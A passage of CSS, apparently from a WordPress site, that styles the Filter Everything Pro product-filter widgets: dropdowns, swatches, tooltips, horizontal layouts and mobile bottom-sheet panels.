padding-right: 0;
}
.theme-generatepress .wpc-filters-open-button-container,
.theme-Avada .wpc-filters-open-button-container{
padding-left: 30px;
padding-right: 30px;
}
.wpc-overlay-visible .theme-neve .nv-sidebar-wrap.shop-sidebar{
opacity: 1;
z-index: 100000;
position: relative;
pointer-events: initial;
}
.wpc-term-count{
white-space: nowrap;
margin: 0 5px;
display: inline-block;
opacity: .6;
} .wpc-filter-has-swatches.wpc-filter-hidden-term-names .wpc-term-count,
.wpc-filter-layout-labels.wpc-filter-has-swatches .wpc-term-count{
margin: 0;
}
.wpc-hidden-term-name .wpc-term-name,
.wpc-filter-has-brands.wpc-filter-hidden-term-names .wpc-term-name,
.wpc-filter-has-swatches.wpc-filter-hidden-term-names .wpc-term-name{
display: none;
}
.wpc-filter-has-swatches.wpc-filter-hidden-term-names .wpc-dropdown-default .wpc-term-name,
.wpc-filter-has-brands.wpc-filter-hidden-term-names .wpc-dropdown-default .wpc-term-name{
display: block;
}
.wpc-filter-has-brands .wpc-term-count,
.wpc-filter-has-swatches .wpc-term-count{
display: inline-flex;
align-items: center;
}
.select2-container--default.select2-container--open .wpc-filter-everything-dropdown.select2-dropdown .select2-search{
border: none;
}
.theme-Avada .select2-container--default.select2-container--open .wpc-filter-everything-dropdown.select2-dropdown{
border-color: #e2e2e2;
}
.select2-container--default.select2-container--open .wpc-filter-everything-dropdown.select2-dropdown{
border-color: #ccd0dc;
}
.theme-Avada .wpc-sorting-form .select2-container--default .select2-selection--single,
.theme-Avada .wpc-filter-layout-dropdown .select2-container--default .select2-selection--single{
border-color: #e2e2e2;
border-radius: 6px;
}
.wpc-sorting-form .select2-container--default .select2-selection--single,
.wpc-filter-layout-dropdown .select2-container--default .select2-selection--single{
border-color: #ccd0dc;
border-radius: 2px;
}
.theme-Avada .wpc-sorting-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.theme-Avada .wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__rendered{
line-height: 36px;
}
.wpc-sorting-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__rendered{
line-height: inherit;
color: inherit;
display: flex;
padding: 6px 14px;
}
.sidebar .widget .wpc-filter-everything-dropdown li.select2-results__option,
.wpc-filter-everything-dropdown .select2-results__option{
line-height: inherit;
font-size: inherit;
padding: 6px 14px;
margin: 0;
display: flex;
}
.wpc-sorting-form .select2-container .select2-selection--single,
.wpc-filter-layout-dropdown .select2-container .select2-selection--single{
height: auto;
padding: 0;
}
.wpc-sorting-form .select2-container--default .select2-selection--single .select2-selection__arrow,
.wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__arrow{
height: 100%;
border: none;
}
.select2-dropdown.wpc-filter-everything-dropdown {
border-color: #ccd0dc;
}
.select2-dropdown.wpc-filter-everything-dropdown{
z-index: 999999;
}
.select2-container--default .wpc-filter-everything-dropdown .select2-results__option[aria-selected=true],
.select2-container--default .wpc-filter-everything-dropdown .select2-results__option[aria-disabled=true],
.select2-container--default .wpc-filter-everything-dropdown .select2-results__option[data-selected=true]{
background-color: #f2f2f2;
}
.select2-container--default .wpc-filter-everything-dropdown .select2-search--dropdown{
padding: 4px 10px;
}
.theme-Avada .select2-container--default .wpc-filter-everything-dropdown .select2-search--dropdown .select2-search__field{
border-color: #e2e2e2;
}
.select2-container--default .wpc-filter-everything-dropdown .select2-search--dropdown .select2-search__field{
border-color: #ccd0dc;
box-shadow: none;
border-radius: 3px;
height: auto;
}
.wpc-sorting-form .select2-container--default .select2-selection--single .select2-selection__arrow b,
.wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__arrow b{
border-left: 1px solid #6d6d6d;
border-top: 1px solid #6d6d6d;
width: 8px;
height: 8px;
font-size: 16px;
transform: rotate(-135deg);
right: 10px;
top: calc(50% + -6px);
left: auto;
margin: 0;
display: block;
border-right: none;
border-bottom: none;
}
.wpc-sorting-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,
.wpc-filter-layout-dropdown .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{
transform: rotate(45deg);
border-left: 1px solid #6d6d6d;
border-top: 1px solid #6d6d6d;
top: calc(50% + -2px);
}
.select2-container--default .wpc-filter-everything-dropdown .select2-search--dropdown .select2-search__field:focus{
background-color: #f2f2f2;
}
.select2-results__option .wpc-term-count-0{
opacity: 0.7;
}
.wpc-filters-overlay{
transition: opacity .05s linear;
} .wpc-help-tip {
color: #929292;
display: inline-block;
font-style: normal;
height: 15px;
line-height: 15px;
position: relative;
vertical-align: middle;
width: 15px;
min-width: 15px;
}
.wpc-help-tip::after {
speak: none;
font-weight: 700;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
margin: 0;
text-indent: 0;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
text-align: center;
content: "?";
cursor: help;
background: #bdbdbd;
border-radius: 50%;
color: #fff;
font-size: 10px;
line-height: 15px;
font-family: arial;
}
.wpc-filter-title .wpc-help-tip {
font-size: 1em;
}
.wpc-wrap-icons .wpc-help-tip {
margin-left: 10px;
margin-right: 10px;
}
#tiptip_holder {
display: none;
z-index: 8675309;
position: absolute;
top: 0;
left: 0;
}
#tiptip_holder.tip_top {
padding-bottom: 5px
}
#tiptip_holder.tip_top #tiptip_arrow_inner {
margin-top: -7px;
margin-left: -6px;
border-top-color: #333
}
#tiptip_holder.tip_bottom {
padding-top: 5px
}
#tiptip_holder.tip_bottom #tiptip_arrow_inner {
margin-top: -5px;
margin-left: -6px;
border-bottom-color: #333
}
#tiptip_holder.tip_right {
padding-left: 5px
}
#tiptip_holder.tip_right #tiptip_arrow_inner {
margin-top: -6px;
margin-left: -5px;
border-right-color: #333
}
#tiptip_holder.tip_left {
padding-right: 5px
}
#tiptip_holder.tip_left #tiptip_arrow_inner {
margin-top: -6px;
margin-left: -7px;
border-left-color: #333
}
#tiptip_content, .chart-tooltip, .wc_error_tip {
color: #fff;
font-size: .75em;
background: #333;
border-radius: 3px;
padding: .618em 1em;
box-shadow: 0 1px 3px rgba(0, 0, 0, .2)
}
#tiptip_content code, .chart-tooltip code, .wc_error_tip code {
padding: 1px;
background: #888
}
#tiptip_arrow, #tiptip_arrow_inner {
position: absolute;
border-color: transparent;
border-style: solid;
border-width: 6px;
height: 0;
width: 0
}
.wpc-wrap-icons{
display: flex;
align-items: center;
flex-wrap: wrap;
width: 100%;
line-height: 1;
}
.wpc-wrap-icons > *{
flex-grow: 1;
}
.wpc-wrap-icons .wpc-help-tip{
flex-grow: initial;
}
.wpc-wrap-icons .wpc-filter-selected-values{
flex-grow: 2;
min-width: 100%;
}
.wpc-debug-message {
padding: 16px;
font-size: 14px;
border: 1px dashed #ccc;
margin-bottom: 3px;
}
.wpc-debug-title{
font-size: 13px;
margin-bottom: 24px;
font-style: italic;
}
.wpc-edit-filter-set{
font-size: 13px;
}
.wpc-orderby-select{
width: 100%;
max-width: 300px
}
.select2.select2-container.select2-container--default{
min-width: 140px !important;
}
.wpc-sorting-form{
margin: 0;
}
.wpc-force-visibility{
display: block !important;
opacity: 1 !important;
visibility: hidden !important;
height: 0 !important;
margin: 0 !important;
padding: 0 !important;
transform: none !important;
position: static !important;
left: 0 !important;
transition: none !important;
overflow: visible !important;
z-index: 999999 !important;
width: 0 !important;
left: auto !important;
right: auto !important;
bottom: auto !important;
top: auto !important;
}
.wpc-force-visibility .wpc-filters-widget-main-wrapper,
.wpc-force-visibility .widget_wpc_filters_widget{
visibility: visible !important;
display: block !important;
}
.wpc-chip-empty{
display: none;
}
.wpc-widget-top-inside .wpc-inner-widget-chips-wrapper{
overflow-y: scroll;
width: 100%;
}
.wpc_show_bottom_widget .wpc-widget-top-inside .wpc-inner-widget-chips-wrapper .wpc-filter-chips-list{
padding: 2px 0 10px 0;
}
.wpc_show_bottom_widget .wpc-widget-top-inside .wpc-inner-widget-chips-wrapper .wpc-filter-chips-list.wpc-empty-chips-container{
padding: 0;
}
.wpc-widget-popup-title{
position: absolute;
top: 0;
text-align: center;
bottom: 0;
right: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
font-size: 18px;
color: #333;
font-weight: 600;
}
.wpc-term-image-wrapper{
position: relative;
font-size: 0;
width: 70px;
min-width: 70px;
height: 40px;
border: rgba(0, 0, 0, 0.1) 1px solid;
text-align: center;
display: flex;
padding: 3px;
justify-content: center;
align-items: center;
border-radius: 2px;
}
.wpc-dropdown-default .wpc-term-swatch-wrapper,
.wpc-dropdown-default .wpc-term-image-wrapper{
width: 0 !important;
min-width: 0;
border-color: transparent;
margin: 0 !important;
padding: 0;
}
.wpc-item-has-brand .wpc-term-image-wrapper,
.wpc-filter-visible-term-names .wpc-term-image-wrapper{
margin-right: 7px;
}
.wpc-term-swatch-wrapper{
position: relative;
margin-right: 5px;
font-size: 0;
width: 25px;
height: 25px;
border: rgba(0, 0, 0, 0.1) 1px solid;
border-radius: 2px;
box-sizing: content-box;
overflow: hidden;
}
.wpc-term-image-wrapper:before,
.wpc-term-swatch-wrapper:before{
content:"";
left: 0;
right: 0;
top: 0;
bottom: 0;
position: absolute;
background: #000000;
opacity: .15;
display: none;
z-index: 10;
}
.wpc-term-swatch-wrapper:after{
content: "";
left: 7px;
top: 7px;
width: 10px;
height: 5px;
position: absolute;
border-left: 2px solid #ffffff;
border-bottom: 2px solid #ffffff;
display: none;
transform: rotate(-45deg);
box-sizing: content-box;
z-index: 20;
}
.wpc-filters-labels li.wpc-term-has-image input[type=checkbox]:checked + label .wpc-filter-label-wrapper .wpc-term-image-wrapper,
.wpc-filters-labels li.wpc-term-has-image label:hover .wpc-filter-label-wrapper .wpc-term-image-wrapper{
border-width: 2px;
padding: 2px;
}
.wpc-filters-labels li.wpc-term-item label:active .wpc-term-swatch-wrapper:before{
background: #ffffff;
opacity: 0.05;
}
.wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image label:active .wpc-term-image-wrapper:before{
display: block;
background: #ffffff;
opacity: 0.2;
}
.wpc-filters-labels li.wpc-term-item input[type=checkbox]:checked + label .wpc-term-swatch-wrapper:after,
.wpc-filters-labels li.wpc-term-item input[type=checkbox]:checked + label .wpc-term-swatch-wrapper:before,
.wpc-filters-labels li.wpc-term-item label:hover .wpc-term-swatch-wrapper:after,
.wpc-filters-labels li.wpc-term-item label:hover .wpc-term-swatch-wrapper:before{
display: block;
}
.wpc-term-image-container{
position: relative;
display: block;
background-position: center center;
background-size: contain;
background-repeat: no-repeat;
vertical-align: middle;
width: 32px;
height: 24px;
}
span.wpc-item-has-brand,
span.wpc-item-has-swatch,
.wpc-filter-has-swatches ul.wpc-filters-ul-list li.wpc-term-item a,
.wpc-filter-has-brands li.wpc-term-item a{
display: inline-flex;
align-items: center;
flex-direction: row;
}
.wpc-filter-has-brands li.wpc-term-item label{
display: inline-flex;
align-items: center;
flex-direction: row;
}
.wpc-filter-search-wrapper{
margin-bottom: 14px;
position: relative;
}
.wpc-filters-widget-main-wrapper input.wpc-filter-search-field{
padding-right: 30px;
width: 100%;
margin: 0;
}
.wpc-filter-search-wrapper button.wpc-search-clear{
position: absolute;
right: 10px;
top: 0;
height: 100%;
background: transparent;
border: none;
font-size: 24px;
font-weight: 400;
opacity: .6;
font-family: 'Open Sans';
padding: 0;
outline: none;
color: inherit;
box-shadow: none;
display: none;
line-height: 1;
margin: 0;
-webkit-appearance: none;
min-height: 0;
}
.wpc-search-clear:hover{
cursor: pointer;
background: transparent;
box-shadow: none;
border: none;
outline: none;
}
.select2-selection span.wpc-term-swatch,
li.select2-results__option span.wpc-term-swatch,
li.wpc-term-item label span.wpc-term-swatch{
display: block;
border-radius: 1px;
width: 100%;
height: 100%;
}
li.wpc-term-item label span.wpc-term-swatch.wpc-no-swatch-yet{
display: flex;
justify-content: center;
align-items: center;
}
.wpc-filters-labels li.wpc-term-item input[type=checkbox]:checked + label .wpc-term-swatch.wpc-no-swatch-yet:before,
.wpc-filters-labels li.wpc-term-item label:hover .wpc-term-swatch.wpc-no-swatch-yet:before{
display: none;
}
.wpc-term-swatch.wpc-no-swatch-yet:before{ content: "";
display: block;
width: 100%;
height: 100%;
color: #9d9d9d;
position: relative;
z-index: 30; text-align: center;
line-height: 15px;
background-image: url(//worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/img/no-image.png);
background-size: contain;
background-repeat: no-repeat;
}
li.select2-results__option img.wpc-term-image,
.wpc-filters-widget-main-wrapper li.wpc-term-item label img.wpc-term-image,
.widget-area .widget li.wpc-term-item label img.wpc-term-image{
width: auto;
max-width: 100%; display: block;
border-radius: 0;
margin: 0;
}
.wpc-term-image-wrapper img{
display: inline;
max-height: 100%;
}
.wpc-horizontal-layout .wpc-filters-widget-wrapper{
display: flex;
width: 100%;
justify-content: flex-start;
flex-wrap: wrap;
align-items: flex-start;
} .wpc-horizontal-layout.wpc-horizontal-cols-2 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 49%;
width: 49%;
margin-right: 2%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-2 .wpc-filters-section:nth-child(2n+1){
margin-right: 0;
} .wpc-horizontal-layout .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 32%;
width: 32%;
margin-right: 2%;
}
.wpc-horizontal-layout .wpc-filters-section:nth-child(3n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:nth-child(3n+1){
margin-right: 0;
} .wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 24%;
width: 24%;
margin-right: 1.33333%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:nth-child(4n+1){
margin-right: 0;
} .wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 19%;
width: 19%;
margin-right: 1.25%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:nth-child(5n+1){
margin-right: 0;
}
.wpc-horizontal-layout .wpc-filter-layout-submit-button,
.wpc-horizontal-layout .wpc-inner-widget-chips-wrapper,
.wpc-horizontal-layout .wpc-posts-found{
max-width: 100%;
flex-basis: 100%;
} .wpc-horizontal-layout.wpc-horizontal-cols-2 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-2 a.wpc-filters-submit-button {
width: 23.5%;
max-width: 23.5%;
margin-right: 2%;
padding-left: 0;
padding-right: 0;
} .wpc-horizontal-layout a.wpc-filters-reset-button,
.wpc-horizontal-layout a.wpc-filters-submit-button {
width: 15%;
white-space: inherit;
display: flex;
align-items: center;
justify-content: center;
max-width: 15%;
margin-right: 2%;
} .wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-submit-button {
width: 11.33333%;
max-width: 11.33333%;
margin-right: 1.33333%;
padding-left: 0;
padding-right: 0;
} .wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-submit-button {
width: 14%;
max-width: 14%;
margin-right: 1.25%;
padding-left: 0;
padding-right: 0;
}
.wpc-horizontal-layout .wpc-filter-layout-submit-button{
justify-content: flex-end;
}
.wpc-horizontal-layout form.wpc-filter-range-form{
margin-bottom: 0;
}
@media screen and (max-width: 1050px){
.wpc-horizontal-layout a.wpc-filters-reset-button,
.wpc-horizontal-layout a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-submit-button {
padding-left: 0;
padding-right: 0;
}
}
@media screen and (max-width: 1000px){ .wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 24%;
width: 24%;
margin-right: 1.33333%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:nth-child(4n+1){
margin-right: 0;
}
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-submit-button {
width: 14%;
max-width: 14%;
margin-right: 1.25%;
padding-left: 0;
padding-right: 0;
}
}
@media screen and (max-width: 900px){
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 32%;
width: 32%;
margin-right: 2%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:nth-child(3n+1){
margin-right: 0;
}
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-submit-button {
width: 15%;
white-space: inherit;
display: flex;
align-items: center;
justify-content: center;
max-width: 15%;
margin-right: 2%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 32%;
width: 32%;
margin-right: 2%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:nth-child(3n+1){
margin-right: 0;
}
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-submit-button {
width: 15%;
white-space: inherit;
display: flex;
align-items: center;
justify-content: center;
max-width: 15%;
margin-right: 2%;
}
}
@media screen and (max-width: 700px){
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 49%;
width: 49%;
margin-right: 2%;
}
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:nth-child(2n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:nth-child(2n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:nth-child(2n+1){
margin-right: 0;
}
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-submit-button {
width: 23.5%;
max-width: 23.5%;
margin-right: 2%;
padding-left: 0;
padding-right: 0;
}
}
@media screen and (max-width: 500px){
.wpc-horizontal-layout .wpc-filters-widget-wrapper{
display: block;
width: 100%;
}
.wpc-horizontal-layout .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-2 .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:not(.wpc-filter-layout-submit-button),
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:not(.wpc-filter-layout-submit-button){
max-width: 100%;
width: auto;
margin-right: 0;
}
.wpc-horizontal-layout .wpc-filters-section:nth-child(3n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-2 .wpc-filters-section:nth-child(2n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-3 .wpc-filters-section:nth-child(3n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-4 .wpc-filters-section:nth-child(4n+1),
.wpc-horizontal-layout.wpc-horizontal-cols-5 .wpc-filters-section:nth-child(5n+1){
margin-right: 0;
}
.wpc-horizontal-layout a.wpc-filters-reset-button,
.wpc-horizontal-layout a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-2 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-2 a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-3 a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-4 a.wpc-filters-submit-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-reset-button,
.wpc-horizontal-layout.wpc-horizontal-cols-5 a.wpc-filters-submit-button{
width: 45%;
max-width: none;
margin: 0;
padding-left: 14px;
padding-right: 14px;
}
.wpc-horizontal-layout form.wpc-filter-range-form{
margin-bottom: inherit;
}
}
@keyframes wpc-spinner {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}@media screen and (min-width:769px){.wpc_show_bottom_widget .wpc-filters-widget-content{height:auto!important}body.wpc_show_open_close_button .wpc-filters-widget-content.wpc-closed,body.wpc_show_open_close_button .wpc-filters-widget-content.wpc-opened,body.wpc_show_open_close_button .wpc-filters-widget-content:not(.wpc-opened){display:block!important}}@media screen and (min-width:768px){.wpc-custom-selected-terms{clear:both;width:100%}.wpc-custom-selected-terms ul.wpc-filter-chips-list{display:flex;overflow-x:auto;padding-left:0}#secondary .wpc-custom-selected-terms ul.wpc-filter-chips-list,#sidebar .wpc-custom-selected-terms ul.wpc-filter-chips-list,.sidebar .wpc-custom-selected-terms ul.wpc-filter-chips-list,.widget-area .wpc-custom-selected-terms ul.wpc-filter-chips-list{display:block;overflow:visible}html.is-active .wpc-filters-overlay{top:0;opacity:.3;background:#fff}.widget-area input.wpc-label-input+label:hover,.wpc-filters-widget-main-wrapper input.wpc-label-input+label:hover{border:1px solid rgba(0,0,0,.25);border-radius:5px}.widget-area input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,.wpc-filters-widget-main-wrapper input.wpc-label-input+label:hover span.wpc-filter-label-wrapper{color:#333;background-color:rgba(0,0,0,.25)}.widget-area .wpc-filters-labels li.wpc-term-item input+label:hover a,.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item input+label:hover a{color:#333}.theme-storefront #primary .storefront-sorting .wpc-custom-selected-terms{font-size:inherit}.theme-storefront #primary .wpc-custom-selected-terms{font-size:.875em}}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-widget-top-container,.wpc_show_open_close_button .wpc-filters-widget-top-container{text-align:center}.wpc_show_bottom_widget .wpc-filters-widget-top-container{position:sticky;top:0;z-index:99999;border-bottom:1px solid #f7f7f7}.wpc-custom-selected-terms:not(.wpc-show-on-mobile),.wpc-edit-filter-set,.wpc_show_bottom_widget .widget_wpc_selected_filters_widget,.wpc_show_bottom_widget .wpc-filters-widget-content .wpc-filter-set-widget-title,.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .widget-title,.wpc_show_bottom_widget .wpc-filters-widget-wrapper .wpc-filter-layout-submit-button,.wpc_show_bottom_widget .wpc-posts-found,body.wpc_show_bottom_widget .wpc-open-close-filters-button,body.wpc_show_open_close_button .wpc-filters-widget-content:not(.wpc-opened){display:none}.wpc_show_bottom_widget .wpc-filters-widget-top-container:not(.wpc-show-on-desktop),.wpc_show_bottom_widget .wpc-spinner.is-active,.wpc_show_bottom_widget .wpc-widget-close-container,html.is-active body:not(.wpc_show_bottom_widget) .wpc-spinner{display:block}.widget-area li.wpc-term-item,body .wpc-filters-widget-main-wrapper li.wpc-term-item{padding:2px 0}.widget-area ul.wpc-filters-ul-list,.wpc-filters-widget-main-wrapper ul.wpc-filters-ul-list{padding-left:0}.wpc-chip-empty{width:0;display:list-item;visibility:hidden;margin-right:0!important}.wpc-overlay-visible #secondary{z-index:auto}html.is-active:not(.wpc-overlay-visible) .wpc-filters-overlay{top:0;opacity:.2;background:#fff}.wpc-custom-selected-terms.wpc-show-on-mobile ul.wpc-filter-chips-list{display:flex;overflow-x:auto;padding-left:0}html.is-active body:not(.wpc_show_bottom_widget) .wpc-filters-overlay{top:0;opacity:.3;background:#fff}body.wpc_show_bottom_widget .wpc-filters-widget-content.wpc-closed,body.wpc_show_bottom_widget .wpc-filters-widget-content.wpc-opened,body.wpc_show_bottom_widget .wpc-filters-widget-content:not(.wpc-opened){display:block!important}.wpc-open-close-filters-button{display:block;margin-bottom:20px}.wpc-overlay-visible body,html.wpc-overlay-visible{overflow:hidden!important}.wpc_show_bottom_widget .widget_wpc_filters_widget,.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper{padding:0!important;margin:0!important}.wpc_show_bottom_widget .wpc-filters-range-column{width:48%;max-width:none}.wpc_show_bottom_widget .wpc-filters-toolbar{display:flex;margin:1em 0}.wpc_show_bottom_widget .wpc-inner-widget-chips-wrapper{display:block;padding-left:20px;padding-right:20px}.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .widget-title.wpc-filter-title{display:flex}.wpc_show_bottom_widget .wpc-inner-widget-chips-wrapper .wpc-filter-chips-list,.wpc_show_open_close_button .wpc-inner-widget-chips-wrapper .wpc-filter-chips-list{display:flex;-webkit-box-pack:start;place-content:center flex-start;overflow-x:auto;padding-top:5px;padding-bottom:5px;margin-left:0;padding-left:0}.wpc-overlay-visible .wpc_show_bottom_widget .wpc-filters-overlay{top:0;opacity:.4}.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .wpc-spinner.is-active+.wpc-filters-widget-content .wpc-filters-scroll-container .wpc-filters-widget-wrapper{opacity:.6;pointer-events:none}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}.wpc_show_bottom_widget .wpc-filters-widget-content{position:fixed;bottom:0;right:0;left:0;top:5%;z-index:999999;padding:0;background-color:#fff;margin:0;box-sizing:border-box;border-radius:7px 7px 0 0;transition:transform .25s;transform:translate3d(0,120%,0);-webkit-overflow-scrolling:touch;height:auto}.wpc_show_bottom_widget .wpc-filters-widget-containers-wrapper{padding:0;margin:0;overflow-y:scroll;box-sizing:border-box;position:fixed;top:56px;left:0;right:0;bottom:0}.wpc_show_bottom_widget .wpc-filters-widget-content.wpc-filters-widget-opened{transform:translate3d(0,0,0)}.theme-twentyfourteen .wpc_show_bottom_widget .wpc-filters-widget-content,.theme-twentyfourteen.wpc_show_bottom_widget .wpc-filters-scroll-container{background-color:#000}.wpc_show_bottom_widget .wpc-filters-section:not(.wpc-filter-post_meta_num):not(.wpc-filter-tax_numeric) .wpc-filter-content ul.wpc-filters-ul-list,.wpc_show_open_close_button .wpc-filters-section:not(.wpc-filter-post_meta_num):not(.wpc-filter-tax_numeric) .wpc-filter-content ul.wpc-filters-ul-list{max-height:none}.wpc_show_bottom_widget .wpc-filters-scroll-container{background:#fff;min-height:100%}.wpc_show_bottom_widget .wpc-filters-widget-wrapper{padding:20px 20px 15px}.wpc-filter-everything-dropdown .select2-search--dropdown .select2-search__field,.wpc-sorting-form select,.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper input[type=number],.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper input[type=text],.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper select,.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper textarea{font-size:16px}.wpc-filter-layout-dropdown .select2-container .select2-selection--single,.wpc-sorting-form .select2-container .select2-selection--single{height:auto;padding:6px}.wpc_show_bottom_widget .wpc-filters-section:not(.wpc-filter-post_meta_num):not(.wpc-filter-tax_numeric) .wpc-filter-content ul.wpc-filters-ul-list{overflow-y:visible}.theme-twentyeleven #primary,.theme-twentyeleven #secondary{margin-left:0;margin-right:0;clear:both;float:none}#main>.fusion-row{max-width:100%}}
.wpc-preload-img{display:none;}.wpc-filter-more-less:not(.wpc-search-active) .wpc-filters-ul-list > li:nth-child(-n+5){display: list-item;}
li.wpc-term-item label span.wpc-term-swatch,.wpc-term-swatch-wrapper{width:25px;min-width:25px;height:25px;}
.wpc-term-swatch-wrapper:after{width:10px;height:5px;left:7.1428571428571px;top:7.1428571428571px;}.wpc-term-image-wrapper{width:70px;min-width:70px;height:40px;}.wpc-filters-section:not(.wpc-filter-more-less):not(.wpc-filter-post_meta_num):not(.wpc-filter-tax_numeric):not(.wpc-filter-layout-dropdown) .wpc-filter-content:not(.wpc-filter-has-hierarchy) ul.wpc-filters-ul-list{
max-height: 350px;
overflow-y: auto;
}
.ui-slider-horizontal .ui-slider-range{
background-color: #0570e2;
}
.wpc-spinner:after {
border-top-color: #0570e2;
}
.theme-Avada .wpc-filter-product_visibility .star-rating:before,
.wpc-filter-product_visibility .star-rating span:before{
color: #0570e2;
}
.theme-twentyfourteen .widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper, 
.wpc-filters-widget-main-wrapper input.wpc-label-input:checked+label span.wpc-filter-label-wrapper{
background-color: #0570e2;
}
.widget-area input.wpc-label-input:checked+label, 
input.wpc-label-input:checked+label{
border-color: #0570e2;
}
.theme-twentyfourteen .widget-area .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper, 
.wpc-filters-widget-main-wrapper .wpc-term-disabled input.wpc-label-input:checked+label span.wpc-filter-label-wrapper{
background-color: #d8d8d8;
}
